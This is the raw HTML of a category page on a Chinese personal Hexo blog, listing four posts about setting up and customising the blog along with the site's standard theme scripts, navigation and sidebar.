

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.anineg.space/categories/%E5%8D%9A%E5%AE%A2/
body_size: 12122
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>分类: 博客 | ANINEGの小屋</title><meta name="author" content="ANINEG"><meta name="copyright" content="ANINEG"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:type" content="website">
<meta property="og:title" content="ANINEGの小屋">
<meta property="og:url" content="https://blog.anineg.space/categories/%E5%8D%9A%E5%AE%A2/index.html">
<meta property="og:site_name" content="ANINEGの小屋">
<meta property="og:description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://blog.anineg.space/img/avatar.jpg">
<meta property="article:author" content="ANINEG">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.anineg.space/img/avatar.jpg"><link rel="shortcut icon" href="/img/favicon.png"><link rel="canonical" href="https://blog.anineg.space/categories/%E5%8D%9A%E5%AE%A2/"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//busuanzi.ibruce.info"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="/pluginsSrc/@fortawesome/fontawesome-free/css/all.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/node-snackbar/dist/snackbar.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/@fancyapps/ui/dist/fancybox.css" media="print" onload="this.media='all'"><script>const GLOBAL_CONFIG = { 
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":true,"languages":{"hits_empty":"找不到您查询的内容：${query}"}},
  translate: {"defaultEncoding":2,"translateDelay":0,"msgToTraditionalChinese":"繁","msgToSimplifiedChinese":"簡"},
  noticeOutdate: undefined,
  highlight: {"plugin":"highlighjs","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":false},
  copy: {
    success: '复制成功',
    error: '复制错误',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '天',
  date_suffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'fancybox',
  Snackbar: {"chs_to_cht":"你已切换为繁体","cht_to_chs":"你已切换为简体","day_to_night":"你已切换为深色模式","night_to_day":"你已切换为浅色模式","bgLight":"#49b1f5","bgDark":"#121212","position":"top-right"},
  source: {
    justifiedGallery: {
      js: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.min.js',
      css: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.css'
    }
  },
  isPhotoFigcaption: false,
  islazyload: true,
  isAnchor: true
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: '分类: 博客',
  isPost: false,
  isHome: false,
  isHighlightShrink: false,
  isToc: false,
  postUpdate: '2024-09-20 10:37:54'
}</script><noscript><style type="text/css">
  #nav {
    opacity: 1
  }
  .justified-gallery img {
    opacity: 1
  }

  #recent-posts time,
  #post-meta time {
    display: inline !important
  }
</style></noscript><script>(win=>{
    win.saveToLocal = {
      set: function setWithExpiry(key, value, ttl) {
        if (ttl === 0) return
        const now = new Date()
        const expiryDay = ttl * 86400000
        const item = {
          value: value,
          expiry: now.getTime() + expiryDay,
        }
        localStorage.setItem(key, JSON.stringify(item))
      },

      get: function getWithExpiry(key) {
        const itemStr = localStorage.getItem(key)

        if (!itemStr) {
          return undefined
        }
        const item = JSON.parse(itemStr)
        const now = new Date()

        if (now.getTime() > item.expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return item.value
      }
    }
  
    win.getScript = url => new Promise((resolve, reject) => {
      const script = document.createElement('script')
      script.src = url
      script.async = true
      script.onerror = reject
      script.onload = script.onreadystatechange = function() {
        const loadState = this.readyState
        if (loadState && loadState !== 'loaded' && loadState !== 'complete') return
        script.onload = script.onreadystatechange = null
        resolve()
      }
      document.head.appendChild(script)
    })
  
      win.activateDarkMode = function () {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      win.activateLightMode = function () {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }
      const t = saveToLocal.get('theme')
    
          if (t === 'dark') activateDarkMode()
          else if (t === 'light') activateLightMode()
        
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        if (asideStatus === 'hide') {
          document.documentElement.classList.add('hide-aside')
        } else {
          document.documentElement.classList.remove('hide-aside')
        }
      }
    
    const detectApple = () => {
      if(/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)){
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
    })(window)</script><link rel="stylesheet" href="/css/custom.css"  media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://uss.anineg.space/css/font-awesome.min.css"><link rel="stylesheet" href="//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css"><svg aria-hidden="true" style="position:absolute; overflow:hidden; width:0; height:0"><symbol id="icon-sun" viewBox="0 0 1024 1024"><path d="M960 512l-128 128v192h-192l-128 128-128-128H192v-192l-128-128 128-128V192h192l128-128 128 128h192v192z" fill="#FFD878" p-id="8420"></path><path d="M736 512a224 224 0 1 0-448 0 224 224 0 1 0 448 0z" fill="#FFE4A9" p-id="8421"></path><path d="M512 109.248L626.752 224H800v173.248L914.752 512 800 626.752V800h-173.248L512 914.752 397.248 800H224v-173.248L109.248 512 224 397.248V224h173.248L512 109.248M512 64l-128 128H192v192l-128 128 128 128v192h192l128 128 128-128h192v-192l128-128-128-128V192h-192l-128-128z" fill="#4D5152" p-id="8422"></path><path d="M512 320c105.888 0 192 86.112 192 192s-86.112 192-192 192-192-86.112-192-192 86.112-192 192-192m0-32a224 224 0 1 0 0 448 224 224 0 0 0 0-448z" fill="#4D5152" p-id="8423"></path></symbol><symbol id="icon-moon" viewBox="0 0 1024 1024"><path d="M611.370667 167.082667a445.013333 445.013333 0 0 1-38.4 161.834666 477.824 477.824 0 0 1-244.736 244.394667 445.141333 445.141333 0 0 1-161.109334 38.058667 85.077333 85.077333 0 0 0-65.066666 135.722666A462.08 462.08 0 1 0 747.093333 102.058667a85.077333 85.077333 0 0 0-135.722666 65.024z" fill="#FFB531" p-id="11345"></path><path d="M329.728 274.133333l35.157333-35.157333a21.333333 21.333333 0 1 0-30.165333-30.165333l-35.157333 35.157333-35.114667-35.157333a21.333333 21.333333 0 0 0-30.165333 30.165333l35.114666 35.157333-35.114666 35.157334a21.333333 21.333333 0 1 0 30.165333 30.165333l35.114667-35.157333 35.157333 35.157333a21.333333 21.333333 0 1 0 30.165333-30.165333z" fill="#030835" p-id="11346"></path></symbol></svg><!-- hexo injector head_end start --><link rel="stylesheet" href="https://uss.anineg.space/css/baiduhistory/main.css"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiperstyle.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/css/runtime.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/font-awesome-animation.min.css" media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/tag_plugins.css" media="defer" onload="this.media='all'"><script src="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/carousel-touch.js"></script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 6.3.0">
<style>.github-emoji { position: relative; display: inline-block; width: 1.2em; min-height: 1.2em; overflow: hidden; vertical-align: top; color: transparent; }  .github-emoji > span { position: relative; z-index: 10; }  .github-emoji img, .github-emoji .fancybox { margin: 0 !important; padding: 0 !important; border: none !important; outline: none !important; text-decoration: none !important; user-select: none !important; cursor: auto !important; }  .github-emoji img { height: 1.2em !important; width: 1.2em !important; position: absolute !important; left: 50% !important; top: 50% !important; transform: translate(-50%, -50%) !important; user-select: none !important; cursor: auto !important; } .github-emoji-fallback { color: inherit; } .github-emoji-fallback img { opacity: 0 !important; }</style>
<link rel="alternate" href="/atom.xml" title="ANINEGの小屋" type="application/atom+xml">
</head><body><div id="loading-box"><div class="loading-left-bg"></div><div class="loading-right-bg"></div><div class="spinner-box"><div class="configure-border-1"><div class="configure-core"></div></div><div class="configure-border-2"><div class="configure-core"></div></div><div class="loading-word">加载中...</div></div></div><div id="web_bg"></div><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"/></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><hr/><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div></div></div><div class="page" id="body-wrap"><header class="not-home-page" id="page-header" style="background-image: url('https://img.anineg.space//202202260914131.jpg')"><nav id="nav"><span id="blog_name"><a id="site-name" href="/">ANINEGの小屋</a></span><div id="menus"><div id="search-button"><a class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div><div id="toggle-menu"><a class="site-page"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="page-site-info"><h1 id="site-title">博客</h1></div></header><main class="layout" id="content-inner"><div id="category"><div class="article-sort-title">分类 - 博客</div><div class="article-sort"><div class="article-sort-item year">2022</div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/03/20/backgroundAPI/" title="随机背景API接口整理"><img src= "[data-uri]" data-lazy-src="https://api.dujin.org/bing/1366.php" alt="随机背景API接口整理" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-03-20T03:18:17.000Z" title="发表于 2022-03-20 11:18:17">2022-03-20</time></div><a class="article-sort-item-title" href="/2022/03/20/backgroundAPI/" title="随机背景API接口整理">随机背景API接口整理</a></div></div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/02/15/vercel/" title="使用Vercel+Github搭建个人博客"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203191527320.jpg" alt="使用Vercel+Github搭建个人博客" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-02-15T03:08:47.000Z" title="发表于 2022-02-15 11:08:47">2022-02-15</time></div><a class="article-sort-item-title" href="/2022/02/15/vercel/" title="使用Vercel+Github搭建个人博客">使用Vercel+Github搭建个人博客</a></div></div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/01/13/hexo/" title="Hexo操作 &amp; Markdown语法"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203191527324.jpg" alt="Hexo操作 &amp; Markdown语法" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-01-13T02:56:46.000Z" title="发表于 2022-01-13 10:56:46">2022-01-13</time></div><a class="article-sort-item-title" href="/2022/01/13/hexo/" title="Hexo操作 &amp; Markdown语法">Hexo操作 &amp; Markdown语法</a></div></div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/01/12/start/" title="个人博客入坑实录"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203191527323.jpg" alt="个人博客入坑实录" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-01-12T08:54:17.000Z" title="发表于 2022-01-12 16:54:17">2022-01-12</time></div><a class="article-sort-item-title" href="/2022/01/12/start/" title="个人博客入坑实录">个人博客入坑实录</a></div></div></div><nav id="pagination"><div class="pagination"><span class="page-number current">1</span></div></nav></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info__name">ANINEG</div><div class="author-info__description">开心喔~（＾∀＾●）ﾉｼ</div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><a id="card-info-btn" href="mailto:email@anineg.space"><i class="iconfont icon-xinjian"></i><span>E-mail</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="https://comment.anineg.space/ui" target="_blank" title="评论管理系统"><i class="iconfont icon-xiaoxi"></i></a><a class="social-icon" href="https://uss.anineg.space/ANINEG.apk" target="_blank" title="下载APP"><i class="iconfont icon-app"></i></a><a class="social-icon" href="/online" target="_blank" title="代码在线运行"><i class="iconfont icon-gongju"></i></a><a class="social-icon" href="/atom.xml" target="_blank" title="RSS链接"><i class="iconfont icon-rss"></i></a></div></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">服务器到期，就剩个网盘还能用啦（；´д｀）ゞ<div class="twopeople"><div class="twopeople"><div class="container"style="height:200px;"><canvas class="illo"width="800"height="800"style="max-width: 200px; max-height: 200px; touch-action: none; width: 640px; height: 640px;"></canvas></div><script src="/js/twopeople1.js"></script><script src="/js/zdog.dist.js"></script><script id="rendered-js"src="/js/twopeople.js"></script><style>.twopeople{margin:0;align-items:center;justify-content:center;text-align:center}canvas{display:block;margin:0 auto;cursor:move}</style></div></div></div></div><div class="sticky_layout"><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/202405061707194.jpeg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Basic SSRF against the local server"/></a><div class="content"><a class="title" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server">Basic SSRF against the local server</a><time datetime="2024-05-06T09:07:52.000Z" title="发表于 2024-05-06 17:07:52">2024-05-06</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Python网络爬虫之微信公众号（待改进）"/></a><div class="content"><a class="title" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）">Python网络爬虫之微信公众号（待改进）</a><time datetime="2023-05-31T08:44:27.000Z" title="发表于 2023-05-31 16:44:27">2023-05-31</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="主页源码修改记录（简单网页倒计时+跳转+文本替换）"/></a><div class="content"><a class="title" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><time datetime="2023-04-14T03:35:33.000Z" title="发表于 2023-04-14 11:35:33">2023-04-14</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="反弹Shell:通过Excel表格进行远控"/></a><div class="content"><a class="title" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控">反弹Shell:通过Excel表格进行远控</a><time datetime="2023-04-02T04:36:21.000Z" title="发表于 2023-04-02 12:36:21">2023-04-02</time></div></div></div></div><div class="card-widget card-categories"><div class="item-headline">
            <i class="fas fa-folder-open"></i>
            <span>分类</span>
            
            </div>
            <ul class="card-category-list" id="aside-cat-list">
            <li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%8D%9A%E5%AE%A2/"><span class="card-category-list-name">博客</span><span class="card-category-list-count">4</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/"><span class="card-category-list-name">学习笔记</span><span class="card-category-list-count">16</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%A7%86%E9%A2%91/"><span class="card-category-list-name">视频</span><span class="card-category-list-count">2</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%BD%AC%E8%BD%BD/"><span class="card-category-list-name">转载</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E9%9A%8F%E6%89%8B%E8%AE%B0/"><span class="card-category-list-name">随手记</span><span class="card-category-list-count">3</span></a></li>
            </ul></div><div class="card-widget card-tags"><div class="item-headline"><i class="fas fa-tags"></i><span>标签</span></div><div class="card-tag-cloud"><a href="/tags/Python/" style="font-size: 1.1em; color: #999">Python</a> <a href="/tags/SQL%E6%B3%A8%E5%85%A5/" style="font-size: 1.23em; color: #999ea6">SQL注入</a> <a href="/tags/Vercel/" style="font-size: 1.23em; color: #999ea6">Vercel</a> <a href="/tags/Wireshark/" style="font-size: 1.1em; color: #999">Wireshark</a> <a href="/tags/bilibili/" style="font-size: 1.23em; color: #999ea6">bilibili</a> <a href="/tags/hexo/" style="font-size: 1.37em; color: #99a4b2">hexo</a> <a href="/tags/%E5%88%86%E4%BA%AB%E4%BC%9A/" style="font-size: 1.23em; color: #999ea6">分享会</a> <a href="/tags/%E6%B8%97%E9%80%8F/" style="font-size: 1.5em; color: #99a9bf">渗透</a> <a href="/tags/%E6%BA%90%E7%A0%81/" style="font-size: 1.1em; color: #999">源码</a> <a href="/tags/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" style="font-size: 1.1em; color: #999">漏洞复现</a> <a href="/tags/%E7%BD%91%E7%9B%98/" style="font-size: 1.1em; color: #999">网盘</a> <a href="/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/" style="font-size: 1.1em; color: #999">虚拟机</a> <a href="/tags/%E9%9A%90%E5%86%99/" style="font-size: 1.23em; color: #999ea6">隐写</a> <a href="/tags/%E9%9D%B6%E6%9C%BA/" style="font-size: 1.5em; color: #99a9bf">靶机</a></div></div><div class="card-widget card-archives"><div class="item-headline"><i class="fas fa-archive"></i><span>归档</span><a class="card-more-btn" href="/archives/" title="查看更多">
    <i class="fas fa-angle-right"></i></a></div><ul class="card-archive-list"><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2024/05/"><span class="card-archive-list-date">五月 2024</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/05/"><span class="card-archive-list-date">五月 2023</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/04/"><span class="card-archive-list-date">四月 2023</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/11/"><span class="card-archive-list-date">十一月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/10/"><span class="card-archive-list-date">十月 2022</span><span class="card-archive-list-count">4</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/09/"><span class="card-archive-list-date">九月 2022</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/08/"><span class="card-archive-list-date">八月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/07/"><span class="card-archive-list-date">七月 2022</span><span class="card-archive-list-count">3</span></a></li></ul></div><div class="card-widget card-webinfo"><div class="item-headline"><i class="fas fa-chart-line"></i><span>网站资讯</span></div><div class="webinfo"><div class="webinfo-item"><div class="item-name">文章数目 :</div><div class="item-count">27</div></div><div class="webinfo-item"><div class="item-name">已运行时间 :</div><div class="item-count" id="runtimeshow" data-publishDate="2022-01-10T16:00:00.000Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总字数 :</div><div class="item-count">26k</div></div><div class="webinfo-item"><div class="item-name">本站访客数 :</div><div class="item-count" id="busuanzi_value_site_uv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总访问量 :</div><div class="item-count" id="busuanzi_value_site_pv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">最后更新时间 :</div><div class="item-count" id="last-push-date" data-lastPushDate="2024-09-20T02:37:54.210Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div></div></div></div></div></main><footer id="footer"><div id="footer-wrap"><div class="copyright">&copy;2022 - 2024 By ANINEG</div><div class="footer_custom_text"><a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BDICP%E5%A4%87-2022001359%E5%8F%B7-blue.svg"></a>  <a target="_blank" rel="noopener" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21028202000097"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BD%E5%85%AC%E7%BD%91%E5%AE%89%E5%A4%87-21028202000097%E5%8F%B7-e1d492.svg"></a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="translateLink" type="button" title="简繁转换">繁</button><a class="icon-V hidden" onclick="switchNightMode()" title="浅色和深色模式转换"><svg width="25" height="25" viewBox="0 0 1024 1024"><use id="modeicon" xlink:href="#icon-moon"></use></svg></a><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside_config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button id="go-up" type="button" title="回到顶部"><i class="fas fa-arrow-up"></i></button></div></div><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="is-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据库加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索文章" type="text"/></div></div><hr/><div id="local-search-results"></div></div></div><div id="search-mask"></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><script src="/js/tw_cn.js"></script><script src="/pluginsSrc/@fancyapps/ui/dist/fancybox.umd.js"></script><script src="/pluginsSrc/instant.page/instantpage.js" type="module"></script><script src="/pluginsSrc/vanilla-lazyload/dist/lazyload.iife.min.js"></script><script src="/pluginsSrc/node-snackbar/dist/snackbar.min.js"></script><script>function panguFn () {
  if (typeof pangu === 'object') pangu.autoSpacingPage()
  else {
    getScript('/pluginsSrc/pangu/dist/browser/pangu.min.js')
      .then(() => {
        pangu.autoSpacingPage()
      })
  }
}

function panguInit () {
  if (true){
    GLOBAL_CONFIG_SITE.isPost && panguFn()
  } else {
    panguFn()
  }
}

document.addEventListener('DOMContentLoaded', panguInit)</script><script src="/js/search/local-search.js"></script><script>var preloader = {
  endLoading: () => {
    document.body.style.overflow = 'auto';
    document.getElementById('loading-box').classList.add("loaded")
  },
  initLoading: () => {
    document.body.style.overflow = '';
    document.getElementById('loading-box').classList.remove("loaded")

  }
}
